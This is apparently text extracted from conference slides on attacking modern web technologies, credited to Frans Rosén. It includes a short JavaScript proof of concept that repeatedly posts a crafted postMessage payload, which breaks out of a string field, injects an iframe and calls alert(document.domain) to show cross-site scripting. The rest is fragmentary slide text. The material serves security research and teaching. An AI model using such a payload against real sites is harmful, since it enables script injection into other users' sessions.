 setInterval(function()	{	
								if(b)	b.postMessage('{"sitelist":"www.example.com/
global","siteurl":"www.example.com/uk","curr":"curr=&osl='-(function()
{document.body.appendChild(iframe=document.createElement('iframe'));window
.alert=iframe.contentWindow['alert'];document.body.removeChild(iframe);win
dow.alert(document.domain)})()-'"}','*')	
				},	10);
Author name her
We won!
Attacking Modern Web Technologies
Frans Rosén @fransrosen
link.com.example.com
Välkommen!
Willkommen!
Welcome!				
localeservice.com
Loads mpel.js...
 